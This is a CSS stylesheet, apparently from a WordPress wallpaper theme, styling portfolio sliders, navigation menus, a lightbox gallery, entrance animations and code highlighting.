.cbp-l-grid-slider-team-social a:hover{opacity:0.8;}
.cbp-l-slider-testimonials-wrap{background:#f8f9f9;padding:80px 0 110px;border-width:1px 0;border-style:solid;border-color:#dce1e2;}
.cbp-l-grid-slider-testimonials-body{color:#424242;max-width:800px;margin:0 auto;font:20px/32px sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-slider-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#777;text-align:center;margin-bottom:10px;margin-top:30px;}
.cbp-l-grid-tabs{height:100px;}
.cbp-l-grid-tabs .cbp-item{font:14px/24px "Lato", sans-serif;max-width:700px;width:100%;margin:0 auto;right:0;text-align:center;color:#5a5a5a;}
.cbp-l-testimonials-title-block{position:relative;text-align:center;font:26px/36px "Roboto", sans-serif;color:#E7E7E7;margin-bottom:60px;}
.cbp-l-testimonials-title-block:after{content:'';position:absolute;margin:0 auto;width:23px;height:2px;bottom:-6px;background-color:#C2C2C2;left:0;right:0;}
.cbp-l-testimonials-wrap{background:#2D2D2D;padding:60px 0 110px;}
.cbp-l-grid-testimonials-body{color:#e7e7e7;max-width:800px;margin:0 auto;font:20px/32px "Roboto", sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#C2C2C2;text-align:center;margin-bottom:40px;margin-top:35px;}
.cbp-search{position:relative;width:220px;margin-bottom:40px;}
.cbp-search .cbp-search-nothing{display:none;}
.cbp-search-icon{position:absolute;width:32px;height:100%;top:0;right:0;text-align:center;cursor:pointer;pointer-events:none;}
.cbp-search-icon:after{content:'';display:block;background:url("[data-uri]") no-repeat scroll center center;width:100%;height:100%;pointer-events:none;}
.cbp-search-input{height:36px;padding:0 32px 0 12px;margin:0;border-radius:1px;border:1px solid #c6c3c4;font:400 12px "Open Sans", sans-serif;width:100%;}
.cbp-search-input[value] + .cbp-search-icon{pointer-events:auto;}
.cbp-search-input[value] + .cbp-search-icon:after{background-image:url("[data-uri]");}
.cbp-search-nothing{position:absolute;top:0;padding:0 0 30px;text-align:center;width:100%;font:13px "Open Sans", sans-serif;}
.cbp-l-project-social{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest{margin-right:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover{opacity:.8;}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus{outline:none;}
.cbp-social-fb path{fill:#415C9B;}
.cbp-social-twitter path{fill:#55acee;}
.cbp-social-googleplus path{fill:#E57371;}
.cbp-social-pinterest path{fill:#cb2027;}
.sm{position:relative;z-index:9999;}
.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;text-align:left;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.navbar-nav:not(.sm-collapsible) ul .caret{border:0;}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu{}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;top:10px;margin:0 15px 0 0;padding:0;text-align:center;border:0;}
.navbar-nav.sm-collapsible .caret:before{content:'\f218';font-family:"Ionicons";font-weight:normal;font-size:13px;}
.navbar-nav.sm-collapsible .open > a > .caret:before{content:'\f209';}
.navbar-nav.sm-collapsible a.has-submenu{padding-right:0;position:relative;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}
.navbar-nav .dropdown-menu > li > a{white-space:normal;}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}
.navbar-right ul.dropdown-menu{left:0;right:auto;}
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?n1z373);src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.woff?n1z373) format("woff"),url(/wp-content/themes/wallpicsv3/type/lg/lg.ttf?n1z373) format("truetype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/wp-content/themes/wallpicsv3/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.effect-parent{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.effect-1{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly ease-in-out forwards;-moz-animation:fly ease-in-out forwards;animation:fly ease-in-out forwards;}
@-webkit-keyframes fly {
100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}
}
@-moz-keyframes fly {
100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}
}
@keyframes fly {
100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}
}
.effect-2{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-animation:moveUp ease forwards;-moz-animation:moveUp ease forwards;animation:moveUp ease forwards;}
@-webkit-keyframes moveUp {
to{-webkit-transform:translateY(0);opacity:1;}
}
@-moz-keyframes moveUp {
to{-moz-transform:translateY(0);opacity:1;}
}
@keyframes moveUp {
to{transform:translateY(0);opacity:1;}
}
.effect-3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);-moz-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective ease-in-out forwards;-moz-animation:fallPerspective ease-in-out forwards;animation:fallPerspective ease-in-out forwards;}
@-webkit-keyframes fallPerspective {
100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@-moz-keyframes fallPerspective {
100%{-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@keyframes fallPerspective {
100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
.effect-4{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip ease-in-out forwards;-moz-animation:flip ease-in-out forwards;animation:flip ease-in-out forwards;}
@-webkit-keyframes flip {
100%{-webkit-transform:rotateX(0deg);opacity:1;}
}
@-moz-keyframes flip {
100%{-moz-transform:rotateX(0deg);opacity:1;}
}
@keyframes flip {
100%{transform:rotateX(0deg);opacity:1;}
}
.effect-5{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-6{-webkit-transform:scale(0.638) translate(-179px);-moz-transform:scale(0.638) translate(-179px);transform:scale(0.638) translate(-179px);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-duration-1{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;}
.effect-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-3{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s;}
.effect-duration-4{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;}
.effect-duration-5{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;}
.effect-duration-6{-webkit-animation-duration:.9s;-moz-animation-duration:.9s;animation-duration:.9s;}
.effect-duration-7{-webkit-animation-duration:.95s;-moz-animation-duration:.95s;animation-duration:.95s;}
.effect-duration-8{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-9{-webkit-animation-duration:1.05s;-moz-animation-duration:1.05s;animation-duration:1.05s;}
.effect-duration-10{-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-duration:1.1s;}
.com{color:#93a1a1;}
.lit{color:#195f91;}
.pun, .opn, .clo{color:#93a1a1;}
.fun{color:#dc322f;}
.str, .atv{color:#D14;}
.kwd, .prettyprint .tag{color:#1e347b;}
.typ, .atn, .dec, .var{color:teal;}
.pln{color:#48484c;}
.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8;}
.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;}
ol.linenums{margin:0 0 0 33px;padding:0 0 0 2px;}
ol.linenums li {
padding-left: 12px;
color: #bebec5;
line-height: 20px;
text-shadow: 0 1px 0 #fff;
}*,
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:focus{outline:0 !important}
.fit-vids-style{display:none}
figure{margin:0;padding:0;}
figure img{max-width:100%}
iframe{border:none}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.lg-outer .lg-item:after{content:"";height:34px !important;width:34px !important;position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px;background-color:transparent;-webkit-transform:translateZ();transform:translateZ();-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:rotation;animation-name:rotation;border-radius:100%;background:none;}
